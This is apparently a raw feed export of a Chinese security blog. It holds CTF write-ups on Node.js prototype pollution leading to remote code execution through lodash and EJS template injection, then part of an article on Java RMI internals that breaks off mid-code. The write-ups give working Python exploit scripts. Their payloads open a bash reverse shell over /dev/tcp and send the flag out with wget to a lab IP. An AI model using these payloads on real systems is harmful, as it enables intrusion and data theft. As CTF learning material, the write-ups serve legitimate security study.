src="https://chenlvtang.top/pics/image-20210820213514475.png" alt="image-20210820213514475"></p><p>在源码server.js中确实是存在这一函数的调用，而且我们可以大概猜到这段代码的意思是如果内容大于五条则进行合并操作，而defaultsDeep操作的内容是我们可控的，即我们留言的内容，那么这里显然是可以进行原型链污染的，但此时我们并不知道要污染什么才能拿到flag。题目给出的文件里还有一个robot.py，从里面我们可以知道flag是存在环境变量中的：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">username &#x3D; &quot;admin&quot;password &#x3D; os.getenv(&quot;FLAG&quot;)</code></pre><p>很自然的，我们就可以想到通过RCE来执行代码，从而获得环境变量中的Flag。如果这时候你善于搜索的话，就可以找到一些关于NodeJs原型链污染到RCE的文章：</p><p><a href="https://evi0s.com/2019/08/30/expresslodashejs-%E4%BB%8E%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E5%88%B0rce/">Express+lodash+ejs: 从原型链污染到RCE - evi0s’ Blog</a></p><p><a href="https://juejin.cn/post/6963950629240733727#heading-10">前端原型链污染漏洞竟可以拿下服务器shell？ (juejin.cn)</a></p><p>当然，这几篇文章可能是先有了这题才有的分析🤣，不过谁叫我这么菜呢，就算有别人的分析，我也要看半天。总之，我们可以在上面这些文章里得知，<strong>因为模板EJS的渲染过程中，源码采用了利用变量拼接的方式，且有的变量并没有给定初始值，这部分变量拼接成的代码最后会在渲染过程中被执行，所以这就造成了代码注入。</strong>下面我们直接看可以被注入的地方(要更细致了解，可以看上面文章的调试过程)：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">if (!this.source) &#123;      this.generateSource();      prepended +&#x3D; &#39;  var __output &#x3D; [], __append &#x3D; __output.push.bind(__output);&#39; + &#39;\n&#39;;      if (opts.outputFunctionName) &#123;        prepended +&#x3D; &#39;  var &#39; + opts.outputFunctionName + &#39; &#x3D; __append;&#39; + &#39;\n&#39;;      &#125;      if (opts._with !&#x3D;&#x3D; false) &#123;        prepended +&#x3D;  &#39;  with (&#39; + opts.localsName + &#39; || &#123;&#125;) &#123;&#39; + &#39;\n&#39;;        appended +&#x3D; &#39;  &#125;&#39; + &#39;\n&#39;;      &#125;      appended +&#x3D; &#39;  return __output.join(&quot;&quot;);&#39; + &#39;\n&#39;;      this.source &#x3D; prepended + this.source + appended;    &#125;</code></pre><p>可以看到如果outputFunctionName存在，则会进行一个拼接。这个变量是未定义的，所以如果我们把它污染赋值，则可以成功的将我们的代码注入。</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">if (opts.outputFunctionName) &#123;    prepended +&#x3D; &#39;  var &#39; + opts.outputFunctionName + &#39; &#x3D; __append;&#39; + &#39;\n&#39;;&#125;</code></pre><p>下面就可以开始写exp了。</p><h3 id="exp-1"><a href="#exp-1" class="headerlink" title="exp"></a>exp</h3><p>首先抓个包看看，添加内容是怎样的参数：<br><img src="https://chenlvtang.top/pics/image-20210820225811060.png" alt="image-20210820225811060"></p><p>然后就可以正式开始写了。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsurl &#x3D; &quot;http:&#x2F;&#x2F;192.168.65.132&quot;data_1 &#x3D; &#123;&quot;type&quot;:&quot;notice&quot;,&quot;content&quot;:&#123;&quot;constructor&quot;:&#123;&quot;prototype&quot;:&#123;&quot;outputFunctionName&quot;:&quot;a&#x3D;1;global.process.mainModule.require(&#39;child_process&#39;).exec(&#39;bash -c \&quot;bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;192.168.65.133&#x2F;233  0&gt;&amp;1\&quot;&#39;);&quot;&#125;&#125;&#125;&#125;login &#x3D; &#123;    &quot;username&quot;: &quot;hi&quot;,    &quot;password&quot;: &quot;123&quot;&#125;session &#x3D; requests.Session()r &#x3D; session.post(url &#x3D; url + &quot;&#x2F;login&quot;, data &#x3D; login)for i in range(6):    r &#x3D; session.post(url &#x3D; url + &quot;&#x2F;add&quot;, json &#x3D; data_1) #Must use json    print(r.text)rq_1 &#x3D; session.get(url &#x3D; url + &quot;&#x2F;get&quot;)rq_1 &#x3D; session.get(url &#x3D;  url)print(rq_1.text)</code></pre><p>很尴尬的是，这里我在自己搭建的环境和Buuoj里都没打通🤣，不知道为什么，但是我感觉逻辑没错。(这里为甚么要用json，可以参考P神的文章<a href="https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html#0x02-javascript">深入理解 JavaScript Prototype 污染攻击 | 离别歌 (leavesongs.com)</a>)另外这题还有其他解法，这里就不尝试了，可以自行查看WP，我已经被搞麻了。</p><h2 id="0x04-thejs"><a href="#0x04-thejs" class="headerlink" title="0x04 thejs"></a>0x04 thejs</h2><hr><h3 id="环境搭建-3"><a href="#环境搭建-3" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>文件夹里自带一个docker-compose.yml，更省事了，直接<code>docker-compose up -d</code>就好了，文件里配置的映射关系是8086，访问即可。</p><h3 id="网站功能测试-1"><a href="#网站功能测试-1" class="headerlink" title="网站功能测试"></a>网站功能测试</h3><p><img src="https://chenlvtang.top/pics/image-20210821205231602.png" alt="image-20210821205231602"></p><p>可以选择一些标签，但是点击Add，并没有反应。没啥收获，直接开始源码审计吧。</p><h3 id="源码审计-2"><a href="#源码审计-2" class="headerlink" title="源码审计"></a>源码审计</h3><p>先<code>npm install</code>然后使用<code>npm audit</code>来看看有没有相关的组件漏洞：</p><p><img src="https://chenlvtang.top/pics/image-20210821220455011.png" alt="image-20210821220455011"></p><p>一个个点开链接看，再结合源代码：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">app.all(&#39;&#x2F;&#39;, (req, res) &#x3D;&gt; &#123;    let data &#x3D; req.session.data || &#123;language: [], category: []&#125;    if (req.method &#x3D;&#x3D; &#39;POST&#39;) &#123;        data &#x3D; lodash.merge(data, req.body)        req.session.data &#x3D; data    &#125;        res.render(&#39;index&#39;, &#123;        language: data.language,         category: data.category    &#125;)&#125;)</code></pre><p>很容易可以猜到是merge函数的漏洞，验证一下：</p><p><img src="https://chenlvtang.top/pics/image-20210821222141575.png" alt="image-20210821222141575"></p><p>确实是存在滴，那现在很显然我们要找找污染什么来拿到flag了，经过上一题的折磨，我们知道了可以在模板中找，这里是自己写了一个模板渲染引擎来渲染ejs后缀的文件：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">app.engine(&#39;ejs&#39;, function (filePath, options, callback) &#123; &#x2F;&#x2F; define the template engine    fs.readFile(filePath, (err, content) &#x3D;&gt; &#123;        if (err) return callback(new Error(err))        let compiled &#x3D; lodash.template(content)        let rendered &#x3D; compiled(&#123;...options&#125;)        return callback(null, rendered)    &#125;)&#125;)</code></pre><p><code>...options</code>中的三个点，是JS中一个特殊的操作符，可以将一个数组&#x2F;对象变成分割开的参数序列(如果是对象，记得带上{}或者其他的，如这里的{…options}，相当于拷贝):</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">console.log(...[1,2,3,4]); &#x2F;&#x2F; 1 2 3 4</code></pre><p>可以用于函数的传参:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function add(x, y)&#123;    return x + y&#125;;add(...[1,2]); &#x2F;&#x2F;3</code></pre><p>这里<code>let rendered = compiled(&#123;...options&#125;)</code>对应了后面的render操作:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">res.render(&#39;index&#39;, &#123;    language: data.language,     category: data.category&#125;)</code></pre><p>这里的compiled操作的参数显然就是我们可控的language和category，compiled由lodash.template创建，所以我们下一步就来看看template里面有没有我们可以用到的东西，比如未定义的变量用来拼接啥的。下个断点跟进，调试看看，找到一个变量未定义且会拼接的地方:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">&#x2F;&#x2F; Use a sourceURL for easier debugging.var sourceURL &#x3D; &#39;&#x2F;&#x2F;# sourceURL&#x3D;&#39; +    (&#39;sourceURL&#39; in options     ? options.sourceURL     : (&#39;lodash.templateSources[&#39; + (++templateCounter) + &#39;]&#39;)    ) + &#39;\n&#39;;</code></pre><p>这个”sourceURL”一开始并不会在options里的，但是如果存在，他就会进行一个拼接，这里就造成了我们的代码注入。分析到这里，基本可以开始写exp了，目标就是污染出一个sourceURL，并且为它的值构造一个payload来成功RCE。</p><h3 id="exp-2"><a href="#exp-2" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsurl &#x3D; &quot;http:&#x2F;&#x2F;192.168.65.132:8086&#x2F;&quot;#Don&#39;t know what reason, must use execSync and can&#39;t getshelldata_1 &#x3D; &#123;&quot;__proto__&quot; : &#123;&quot;sourceURL&quot; : &quot;1;\r\nreturn hacker &#x3D; () &#x3D;&gt; &#123;return global.process.mainModule.require(&#39;child_process&#39;).execSync(&#39;cat &#x2F;f*&#39;).toString();&#125;;&#x2F;&#x2F;&quot;&#125;&#125;#but u can use exec and wget to get flag，remember to &quot;nv -lvp 233&quot; on 192.168.65.128data_2 &#x3D; &#123;    &quot;__proto__&quot;:&#123;        &quot;sourceURL&quot;: &quot;1;\r\n global.process.mainModule.constructor._load(&#39;child_process&#39;).exec(&#39;wget http:&#x2F;&#x2F;192.168.65.128:233&#x2F;$(cat &#x2F;f*)&#39;);&#x2F;&#x2F;&quot;    &#125;&#125;#pollutionrq &#x3D; requests.post(url &#x3D; url, json &#x3D; data_1)print(rq.text)</code></pre><p>好像原环境里没有bash还是怎样，用bash反弹shell没有成功，然后搞了半天还发现这里只能用execSync来执行命令。而且这里还必须返回一个函数（原本也是返回一个函数），不能直接返回execSync的结果，不然会导致错误。这个函数会在渲染的时候执行，并将我们的命令执行结果返回。后来又发现使用exec和wget可以外带数据…很迷</p><h2 id="0x05-bluePrint"><a href="#0x05-bluePrint" class="headerlink" title="0x05 bluePrint"></a>0x05 bluePrint</h2><hr><h3 id="环境搭建-4"><a href="#环境搭建-4" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>里面有一个Dockefile，但是一开始连续build了两次都死在了lodash的安装上，后来因为想复制一下报错信息，但是总是copy不到物理机，就重装了一个vmtool，结果再build的时候，居然成功了 &#x3D; &#x3D; …(估计是网络问题)</p><h3 id="网站功能测试-2"><a href="#网站功能测试-2" class="headerlink" title="网站功能测试"></a>网站功能测试</h3><p>貌似是一个留言板的功能，可以选择是否公开，公开的话主页能看到：</p><p><img src="https://chenlvtang.top/pics/image-20210822220243219.png" alt="image-20210822220243219"></p><p><img src="https://chenlvtang.top/pics/image-20210822220339413.png" alt="image-20210822220339413"></p><p>测了一下最简单的Xss，发现行不通，还是看源码来审计吧。</p><h3 id="源码审计-3"><a href="#源码审计-3" class="headerlink" title="源码审计"></a>源码审计</h3><p>经过前面几题的洗礼加上这里package.json里的lodash，这里闭着眼睛都知道是lodash的问题, 你也可以用<code>yarn audit</code>看一下(yarn 类似于npm):</p><p><img src="https://chenlvtang.top/pics/image-20210822223607109.png" alt="image-20210822223607109"></p><p>找到了存在原型链污染漏洞的代码:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">else if (req.url &#x3D;&#x3D;&#x3D; &#39;&#x2F;make&#39; &amp;&amp; req.method &#x3D;&#x3D;&#x3D; &#39;POST&#39;) &#123;    &#x2F;&#x2F; API used by the creation page    getRawBody(req, &#123;      limit: &#39;1mb&#39;,    &#125;, (err, body) &#x3D;&gt; &#123;      if (err) &#123;        throw err      &#125;      let parsedBody      try &#123;        &#x2F;&#x2F; default values are easier to do than proper input validation        parsedBody &#x3D; _.defaultsDeep(&#123;          publiс: false, &#x2F;&#x2F; default private          cоntent: &#39;&#39;, &#x2F;&#x2F; default no content        &#125;, JSON.parse(body))      &#125; catch (e) &#123;        res.end(&#39;bad json&#39;)        return      &#125;</code></pre><p>然后我们再找污染哪里可以得到flag，下面这段代码告诉我们，当刚创建服务的时候，就会把flag存到一个内容里，只不过没有设置为public，所以我们再主页看不到：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">http.createServer((req, res) &#x3D;&gt; &#123;  let userId &#x3D; parseUserId(req.headers.cookie)  let user &#x3D; users.get(userId)  if (userId &#x3D;&#x3D;&#x3D; null || user &#x3D;&#x3D;&#x3D; undefined) &#123;    &#x2F;&#x2F; create user if one doesnt exist    userId &#x3D; makeId()    user &#x3D; &#123;      blueprints: &#123;        [makeId()]: &#123;          content: flag,        &#125;,      &#125;,    &#125;    users.set(userId, user)  &#125;</code></pre><p>然后我们再看一下主页的渲染操作：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">if (req.url &#x3D;&#x3D;&#x3D; &#39;&#x2F;&#39; &amp;&amp; req.method &#x3D;&#x3D;&#x3D; &#39;GET&#39;) &#123;   &#x2F;&#x2F; list all public blueprints   res.end(mustache.render(indexTemplate, &#123;     blueprints: Object.entries(user.blueprints).map(([k, v]) &#x3D;&gt; (&#123;       id: k,       content: v.content,       public: v.public,     &#125;)),   &#125;)) &#125; </code></pre><p>虽然不是很明白他是怎么控制非public不渲染的，但是我们现在的目标已经很明确了，就是给object弄出public为true就行了，所以我们就可以开始写我们的exp了</p><h3 id="exp-3"><a href="#exp-3" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsurl &#x3D; &quot;http:&#x2F;&#x2F;192.168.65.132&quot;data_1 &#x3D; &#123;    &quot;constructor&quot;: &#123;        &quot;prototype&quot;: &#123;            &quot;public&quot;: True        &#125;    &#125;&#125;session &#x3D; requests.session()r &#x3D; session.post(url &#x3D; url + &quot;&#x2F;make&quot;, json &#x3D; data_1)r &#x3D; session.get(url &#x3D; url)print(r.text)</code></pre><h2 id="0x06-日后上新题-🕊"><a href="#0x06-日后上新题-🕊" class="headerlink" title="0x06 日后上新题 🕊"></a>0x06 日后上新题 🕊</h2><hr>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JS </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>RMI的利用</title>
      <link href="/2021/08/07/RMI%E7%9A%84%E5%88%A9%E7%94%A8/"/>
      <url>/2021/08/07/RMI%E7%9A%84%E5%88%A9%E7%94%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>在上一篇文章 “<a href="https://chenlvtang.top/2021/07/09/%E5%85%B3%E4%BA%8EJava%E4%B8%ADRMI%E7%9A%84%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/">关于Java中RMI的个人拙见</a>“中，粗略的介绍了一下RMI的原理，并在最后给出了一个使用的例子，但没有深入的分析，所以看完后，并不知道哪里可以进行漏洞上的利用。因此，本文中，懒狗将从代码上进行一下RMI原理的补充，并最后基于此来学习几种RMI的利用方法。</p><p>本篇包含以下元素：</p><ul><li>RMI代码的调试</li><li>RMI的利用</li></ul><p><span style="color:red;">本来是打算一步步的调试并且用wireshark进行抓包分析的，但实际上，不需要这么复杂，我们只要大概知道逻辑，再结合部分代码，即可搞清楚攻击方式。如果你还是不清楚，可以看参考文章中的调试过程。</span></p><p><span style="color: orange;">因为Java不同的版本对不同的版本进行了一些安全性的设置，所以我们在前期的代码分析都是用的没什么限制的JDK 1.7.0，一直到后面讲绕过才会用上有安全限制性的代码。</span></p><span id="more"></span><h2 id="0x01-RMI过程与代码分析"><a href="#0x01-RMI过程与代码分析" class="headerlink" title="0x01 RMI过程与代码分析"></a>0x01 RMI过程与代码分析</h2><hr><h3 id="关于服务端和注册中心的一点补充"><a href="#关于服务端和注册中心的一点补充" class="headerlink" title="关于服务端和注册中心的一点补充"></a>关于服务端和注册中心的一点补充</h3><p>在上一篇文章中，我们是将注册中心的代码和服务端写在一起，代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Registry myRegistry &#x3D; LocateRegistry.createRegistry(1099);&#x2F;&#x2F;向注册中心中注册Stub,第一个参数为名字，要求客户端服务端相同myRegistry.rebind(&quot;myRMI&quot;, myRemote);</code></pre><p>但其实我们也可以现在另外一台机器，或者另一个类中创建注册中心，将注册中心和服务端代码分开，代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">LocateRegistry.createRegistry(1099);&#x2F;&#x2F;注册中心还是用代码创建，但是是在另外一个类中(貌似要写一个死循环)</code></pre><p>然后是服务端：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Registry myRegistry &#x3D; LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);myRegistry.rebind(&quot;myRMI&quot;, myRemote);</code></pre><p>可以看到和之前客户端的代码差不多，只是把客户端中的<code>lookup</code>方法换成了<code>rebind</code>。</p><p>如果你懒得分开，但是还是想让服务端远程获取注册中心的话，可以这样写：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);Registry myRegistry &#x3D; LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);myRegistry.rebind(&quot;myRMI&quot;, myRemote);</code></pre><h3 id="注册中心"><a href="#注册中心" class="headerlink" title="注册中心"></a>注册中心</h3><p>使用<code>LocateRegistry.createRegistry(1099);</code>创建注册中心时，返回值是一个RegistryImpl类，其ref中有用来处理客户端和服务端请求的Skel，同时会开启一个线程进行监听端口，并使用Skel处理请求。<img src="https://chenlvtang.top/pics/image-20210808155001202.png" alt="image-20210808155001202"></p><p>在我们服务端执行完rebind或者bind后（<code>myRegistry.rebind(&quot;myRMI&quot;, myRemote);</code>），这个类的哈希表就会有值：</p><p><img src="https://chenlvtang.top/pics/image-20210808155559640.png" alt="image-20210808155559640"></p><h3 id="服务端"><a href="#服务端" class="headerlink" title="服务端"></a>服务端</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class myServer &#123;    public static void main(String[] args) throws RemoteException, MalformedURLException &#123;        RemoteInterface myRemote &#x3D; new RemoteImpl();        LocateRegistry.createRegistry(1099);&#x2F;&#x2F;创建注册中心Registry myRegistry &#x3D; LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);myRegistry.rebind(&quot;myRMI&quot;, myRemote);    &#125;&#125;</code></pre><p><code>RemoteInterface myRemote = new RemoteImpl();</code>在上一文中已经说过了，如果直接继承了UnicastRemoteObject时，会直接使用exportObject方法，导出一个远程对象服务（Stub），即上文图中的<code>RemoteImpl</code>(这是我自己取得接口实现类名字，你远程接口实现类写了别的名字，那就是别的):</p><p><img src="https://chenlvtang.top/pics/image-20210808161031289.png" alt="image-20210808161031289"></p><p><code>LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);</code>返回的一个RegistryImpl_Stub类, 如下:</p><p><img src="https://chenlvtang.top/pics/image-20210808202455609.png" alt="image-20210808202455609"></p><p><code>myRegistry.rebind(&quot;myRMI&quot;, myRemote);</code>执行rebind方法时，如果注册中心是像之前在服务端使用createRegistry创建的，获得的会是RegistryImpl类，所以会直接调用RegisterImpl的bind方法，会直接（先check一下杂七杂八的）在bindings list中添加键值：</p><p><img src="https://chenlvtang.top/pics/image-20210808203922122.png" alt="image-20210808203922122"></p><p>如果是像这里一样，在别的地方先创建注册中心，再到这里getRegistry的话，得到是RegistryImpl_Stub类，它的rebind代码如下:<br><img src="https://chenlvtang.top/pics/image-20210808211617927.png" alt="image-20210808211617927"></p><p>会先将我们的参数序列化，然后调用invoke，最后传给注册中心的RegistryImpl_Skel#dispatch来处理，这在后文会给出代码。</p><h3 id="客户端"><a href="#客户端" class="headerlink" title="客户端"></a>客户端</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class myClient &#123;    public static void main(String[] args) throws MalformedURLException, NotBoundException, RemoteException &#123;        Registry myRegistry &#x3D; LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);        RemoteInterface myRemote &#x3D; (RemoteInterface) myRegistry.lookup(&quot;myRMI&quot;);        String result &#x3D; myRemote.sayHello(&quot;chenlvtang&quot;);        System.out.println(result);    &#125;&#125;</code></pre><p>客户端同样也是通过getRegistry获取到一个RegistryImpl_Stub类，在调用lookup的时候，可想而知，应该和rebind差不多，因为这里和后面的代码分析挺重合，这里就先不放了。lookup会将我们之前在服务端绑定的Stub返回，里面包含了一些用于通信的重要信息，比如服务端的IP之类的，然后当我们调用方法时，就会通过这个Stub来与服务端通信。</p><h3 id="服务端和客户端的通信"><a href="#服务端和客户端的通信" class="headerlink" title="服务端和客户端的通信"></a>服务端和客户端的通信</h3><p>上面只讲到了服务端和客户端与注册中心的通信，还并没有涉及到服务端和客户端之间的通信。服务端和客户端的通信，发生在客户端调用远程对象的方法时。简要的讲，客户端首先会利用<code>UnicastRef#marshalValue</code>先将参数序列化：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected static Object unmarshalValue(Class&lt;?&gt; var0, ObjectInput var1) throws IOException, ClassNotFoundException &#123;    if (var0.isPrimitive()) &#123;        if (var0 &#x3D;&#x3D; Integer.TYPE) &#123;            return var1.readInt();        &#125; else if (var0 &#x3D;&#x3D; Boolean.TYPE) &#123;            return var1.readBoolean();        &#125; else if (var0 &#x3D;&#x3D; Byte.TYPE) &#123;            return var1.readByte();        &#125; else if (var0 &#x3D;&#x3D; Character.TYPE) &#123;            return var1.readChar();        &#125; else if (var0 &#x3D;&#x3D; Short.TYPE) &#123;            return var1.readShort();        &#125; else if (var0 &#x3D;&#x3D; Long.TYPE) &#123;            return var1.readLong();        &#125; else if (var0 &#x3D;&#x3D; Float.TYPE) &#123;            return var1.readFloat();        &#125; else if (var0 &#x3D;&#x3D; Double.TYPE) &#123;            return var1.readDouble();        &#125; else &#123;            throw new Error(&quot;Unrecognized primitive type: &quot; + var0);        &#125;    &#125; else &#123;        return var1.readObject();    &#125;&#125;</code></pre><p>服务端接收到序列化的参数时，会在<code>UnicastServerRef#dispatch</code>开始处理。首先会调用<code>UnicastRef#unmarshalValue</code>进行反序列化，代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected static Object unmarshalValue(Class&lt;?&gt; var0, ObjectInput var1) throws IOException, ClassNotFoundException &#123;    if (var0.isPrimitive()) &#123;        if (var0 &#x3D;&#x3D; Integer.TYPE) &#123;            return var1.readInt();        &#125; else if (var0 &#x3D;&#x3D; Boolean.TYPE) &#123;            return var1.readBoolean();        &#125; else if (var0 &#x3D;&#x3D; Byte.TYPE) &#123;            return var1.readByte();        &#125; else if (var0 &#x3D;&#x3D; Character.TYPE) &#123;            return var1.readChar();        &#125; else if (var0 &#x3D;&#x3D; Short.TYPE) &#123;            return var1.readShort();        &#125; else if (var0 &#x3D;&#x3D; Long.TYPE) &#123;            return var1.readLong();        &#125; else if (var0 &#x3D;&#x3D; Float.TYPE) &#123;            return var1.readFloat();        &#125; else if (var0 &#x3D;&#x3D; Double.TYPE) &#123;            return var1.readDouble();        &#125; else &#123;            throw new Error(&quot;Unrecognized primitive type: &quot; + var0);        &#125;    &#125; else &#123;        return var1.readObject();    &#125;&#125;</code></pre><p>然后通过invoke调用服务端上的远程对象方法，并把返回结果序列化后，就传回客户端。客户端在收到结果后，将同样调用<code>UnicastRef#unmarshalValue</code>进行反序列化。</p><h3 id="小结"><a href="#小结" class="headerlink" title="小结"></a>小结</h3><p>至此，RMI的过程就分析结束了，可以看到，RMI进行了很多的序列化和反序列化的处理，而这也将是我们利用RMI进行攻击的基点，下面就让我们在后文来看一看其他的一些细节，并了解如何进行漏洞的利用。</p><h2 id="0x02-RegistryImpl-Skel-dispatch"><a href="#0x02-RegistryImpl-Skel-dispatch" class="headerlink" title="0x02  RegistryImpl_Skel#dispatch"></a>0x02  RegistryImpl_Skel#dispatch</h2><hr><p>上文说到，在服务端（注册中心另外写的情况）和客户端的rebind或者lookup都会发给<code>RegistryImpl_Skel#dispatch</code>来处理，所以我们现在就重点来分析一下这个方法。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void dispatch(Remote var1, RemoteCall var2, int var3, long var4) throws Exception &#123;    if (var4 !&#x3D; 4905912898345647071L) &#123;        throw new SkeletonMismatchException(&quot;interface hash mismatch&quot;);    &#125; else &#123;        RegistryImpl var6 &#x3D; (RegistryImpl)var1;        String var7;        Remote var8;        ObjectInput var10;        ObjectInput var11;        switch(var3) &#123;        case 0:            try &#123;                var11 &#x3D; var2.getInputStream();                var7 &#x3D; (String)var11.readObject();                var8 &#x3D; (Remote)var11.readObject();            &#125; catch (IOException var94) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var94);            &#125; catch (ClassNotFoundException var95) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var95);            &#125; finally &#123;                var2.releaseInputStream();            &#125;            var6.bind(var7, var8);            try &#123;                var2.getResultStream(true);                break;            &#125; catch (IOException var93) &#123;                throw new MarshalException(&quot;error marshalling return&quot;, var93);            &#125;        case 1:            var2.releaseInputStream();            String[] var97 &#x3D; var6.list();            try &#123;                ObjectOutput var98 &#x3D; var2.getResultStream(true);                var98.writeObject(var97);                break;            &#125; catch (IOException var92) &#123;                throw new MarshalException(&quot;error marshalling return&quot;, var92);            &#125;        case 2:            try &#123;                var10 &#x3D; var2.getInputStream();                var7 &#x3D; (String)var10.readObject();            &#125; catch (IOException var89) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var89);            &#125; catch (ClassNotFoundException var90) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var90);            &#125; finally &#123;                var2.releaseInputStream();            &#125;            var8 &#x3D; var6.lookup(var7);            try &#123;                ObjectOutput var9 &#x3D; var2.getResultStream(true);                var9.writeObject(var8);                break;            &#125; catch (IOException var88) &#123;                throw new MarshalException(&quot;error marshalling return&quot;, var88);            &#125;        case 3:            try &#123;                var11 &#x3D; var2.getInputStream();                var7 &#x3D; (String)var11.readObject();                var8 &#x3D; (Remote)var11.readObject();            &#125; catch (IOException var85) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var85);            &#125; catch (ClassNotFoundException var86) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var86);            &#125; finally &#123;                var2.releaseInputStream();            &#125;            var6.rebind(var7, var8);            try &#123;                var2.getResultStream(true);                break;            &#125; catch (IOException var84) &#123;                throw new MarshalException(&quot;error marshalling return&quot;, var84);            &#125;        case 4:            try &#123;                var10 &#x3D; var2.getInputStream();                var7 &#x3D; (String)var10.readObject();            &#125; catch (IOException var81) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var81);            &#125; catch (ClassNotFoundException var82) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var82);            &#125; finally &#123;                var2.releaseInputStream();            &#125;            var6.unbind(var7);            try &#123;                var2.getResultStream(true);                break;            &#125; catch (IOException var80) &#123;                throw new MarshalException(&quot;error marshalling return&quot;, var80);            &#125;        default:            throw new UnmarshalException(&quot;invalid method number&quot;);        &#125;    &#125;&#125;</code></pre><p>可以看到这里用switch列出了0-4五种处理方法，其实这个数字的传递在RegistryImpl_Stub中也有体现：</p><p><img src="https://chenlvtang.top/pics/image-20210811160750662.png" alt="image-20210811160750662"></p><p>结合这两处的代码，我们便可以得到各个方法与其对应的数字，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">0: bind1: list2: lookup3: rebind4: unbind</code></pre><p>我们还注意到Skel中的方法最后会调用var6的同名方法，其实var6就是一个RegisteryImpl类：<code> RegistryImpl var6 = (RegistryImpl)var1;</code>，我们在上文讲rebind的时候已经看过了，其他方法也是类似，先检查或者不检查，然后再绑定在哈希表中。</p><h2 id="0x03-利用思路的思考"><a href="#0x03-利用思路的思考" class="headerlink" title="0x03 利用思路的思考"></a>0x03 利用思路的思考</h2><hr><h3 id="bind、rebind、unbind"><a href="#bind、rebind、unbind" class="headerlink" title="bind、rebind、unbind"></a>bind、rebind、unbind</h3><p>结合RegistryImpl_Stub和RegistryImpl_Skel的代码（自己用IDEA本地看），可以发现这三个方法，都是先在Stub中序列化，然后在Skel中进行反序列化，且这三个方法都是用于服务端的。所以，如果存在反序列化漏洞，我们便可以在<strong>服务端构造Payload来攻击注册中心</strong>。（服务端要使用getRegistry）这里的unbind只有一个参数，而且类型必须为String，这可能会为我们构造Payload带来困难，我们将在后文详细讲解。</p><h3 id="list"><a href="#list" class="headerlink" title="list"></a>list</h3><p>这个方法可以列出所有可用的远程对象，其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;RegistryImpl_Stub#listpublic String[] list() throws AccessException, RemoteException &#123;    try &#123;        RemoteCall var1 &#x3D; super.ref.newCall(this, operations, 1, 4905912898345647071L);        super.ref.invoke(var1);        String[] var2;        try &#123;            ObjectInput var5 &#x3D; var1.getInputStream();            var2 &#x3D; (String[])var5.readObject();        &#125; catch (IOException var12) &#123;            throw new UnmarshalException(&quot;error unmarshalling return&quot;, var12);        &#125; catch (ClassNotFoundException var13) &#123;            throw new UnmarshalException(&quot;error unmarshalling return&quot;, var13);        &#125; finally &#123;            super.ref.done(var1);        &#125;        return var2;    &#125; catch (RuntimeException var15) &#123;        throw var15;    &#125; catch (RemoteException var16) &#123;        throw var16;    &#125; catch (Exception var17) &#123;        throw new UnexpectedException(&quot;undeclared checked exception&quot;, var17);    &#125;&#125;</code></pre><p>可以看到，他是没有参数传递的，并且与之前不同的是，它这里是反序列化。我们先接着看Skel，其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">case 1:    var2.releaseInputStream();    String[] var97 &#x3D; var6.list();    try &#123;        ObjectOutput var98 &#x3D; var2.getResultStream(true);        var98.writeObject(var97);        break;    &#125; catch (IOException var92) &#123;        throw new MarshalException(&quot;error marshalling return&quot;, var92);    